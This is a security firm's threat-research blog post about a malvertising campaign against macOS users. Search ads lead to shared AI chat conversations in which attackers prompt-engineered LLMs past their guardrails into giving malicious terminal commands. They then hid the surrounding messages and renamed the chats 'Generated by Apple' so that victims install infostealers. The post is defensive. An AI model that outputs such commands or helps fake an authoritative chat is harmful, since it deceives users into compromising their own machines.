From Troubleshooting to Takeover: When the AI Chat Is the Attack

.avif)

.avif)

The most dangerous attacks don't look dangerous at all.

They can look like a Google search. They can look like an AI giving helpful advice on how to fix your slow Mac.

This is a story about how attackers are turning your everyday troubleshooting habits against you, and why the tools you trust most are becoming their most effective weapons.

Executive Summary

Daylight has identified an active malvertising campaign targeting macOS users through manipulated search engine ads.

Threat actors are leveraging both compromised Google Ads accounts and their own paid accounts to promote sponsored results tied to common macOS troubleshooting queries, including storage management, hidden files, external drive issues, audio problems, and performance issues.



What makes this campaign particularly deceptive is the deliberate abuse of trusted AI chat platforms. Victims are redirected to maliciously crafted shared conversation links hosted on platforms such as Kimi.com and Use.ai, where threat actors exploit platform features, such as selective conversation sharing and re-nameable chat titles, to manipulate the appearance of AI-generated responses.

By omitting context and impersonating authoritative sources (e.g., renaming chats to "Generated by Apple"), threat actors weaponize the inherent trust users place in these platforms to make malicious instructions appear legitimate.

These engineered conversations are designed to trick users into copy-pasting malicious curl commands into their terminals ("click-fix" style), ultimately resulting in infostealer malware execution on the endpoint.

Troubleshooting Commands to Infostealer Execution

Daylight is actively monitoring such attack vectors, where we’re seeing OS-targeted search advertisement delivered content to malvertise maliciously crafted content hosted on AI chat platforms.

In a recent investigation conducted by Daylight, we observed alerts from our client where malicious binaries were being downloaded and executed on the endpoints. Tracing the process, we noticed that the sequence of attack started when an obfuscated bash command was executed.

How the Ads Are Weaponized

Queries related to specific OS operations return Advertisements leading to legitimate AI chat platforms where a shared conversation history provides instructions to users to copy-paste malicious curl commands, “click-fix” style resulting in the execution of Infostealer malware.

.avif)

Analyzing Google Ads Transparency Center for paid advertisements, we observed the following troubleshooting themes that are being targeted for macOS:

- Storage Management

- Viewing Hidden Files

- External Drive problems

- Audio problems

- Performance issues

.avif)

We also observed that these advertisers that are promoting the malicious instructions are from compromised Google Ads accounts. The same observation was made by BitDefender (https://www.bitdefender.com/en-us/blog/hotforsecurity/hijacked-google-ads-push-fake-7-zip-notepad-and-office-downloads-to-mac-users-via-evernote-pages) , where advertisements for Mac software are used to push Infostealers via Evernote Pages. Daylight also observed the use of Evernote pages to deliver the malicious instructions via Evernote pages.

.avif)

How Attackers Manipulate AI Conversations

Attackers abuse trusted AI brands, and shared conversation history links can be manipulated to look legitimate.

When the user clicks on one of these malvertised links, they are presented with a shared conversation hosted on a legitimate AI chat platform.

The threat actor first starts a conversation with the LLM for troubleshooting and then performs prompt engineering to elicit a malicious instruction response from the LLM.

From what we’ve observed, only certain platforms like Kimi.com allow selective conversation sharing; meaning when you share a chat, you can choose which chat messages to omit. It has been previously reported that Claude Artifacts has been abused similarly by threat actors to deliver malicious instructions.

.avif)

Threat Actors can abuse this to manipulate the conversation by omitting surrounding context

- Ask a benign question like “How to list hidden files in MacOS”

- LLM replies with correct instructions

- Ask a question that results in the AI giving malicious instructions - this requires some prompt engineering, as most LLMs have guardrails against generating malicious content

- LLM replies with the malicious commands embedded

When configuring the sharing of the conversation, the Threat Actor can de-select the benign response for sharing (2,3), and only select the malicious response to make it appear in sequence after the question (1,4). This makes it look like the LLM is replying with a legitimate response.

.avif)

The title of the chat conversation can also be renamed to something authoritative, and when the conversation is shared, it appears at the top of the conversation giving further credibility to the guise.

In this example chat we named it Totally Legit, and the threat actor can rename their chat to “Generated by OpenAI” to make it appear legitimate.

.avif)

The snippet below is from an in-the-wild threat actor manipulated chat conversation history where they have renamed the chat to Generated by Apple to give the impression that it’s an authoritative reply.

.avif)

Now, all the Threat Actor has to do is to advertise the chat conversation link targeting the troubleshooting themes so that when a victim searches match certain keywords, this modified chat conversation history will be promoted to them.

Daylight observed that the macOS targeted themes lead to macOS-specific infostealers such as macSync (link to previous blog), AMOS and Banshee.

Protecting Your Organization

We recommend educating employees to be discerning and exercise caution when using search engines during troubleshooting.

- Recognize that shared LLM chats and artifacts can be manipulated to present a false narrative, either via prompt engineering to elicit malicious responses, or selective context sharing, and should not be blindly trusted.

- Treat sponsored search results with the same skepticism you'd apply to a cold email, just because it appears at the top doesn't mean it's trustworthy.

- Train employees to never execute terminal commands from the internet without understanding what they do first, regardless of how authoritative the source appears.

The Bigger Picture

This campaign represents a sophisticated abuse of trusted platforms, like Google, and user habits. By leveraging Google Ads to deliver malicious instructions through legitimate AI chat interfaces, and exploiting selective conversation sharing features to manipulate perceived context, threat actors have created a highly convincing social engineering chain that is difficult for the average user to identify as malicious.

Daylight recommends that organizations prioritize user awareness training around sponsored search results and the dangers of executing terminal commands sourced from the internet, regardless of how authoritative the source may appear.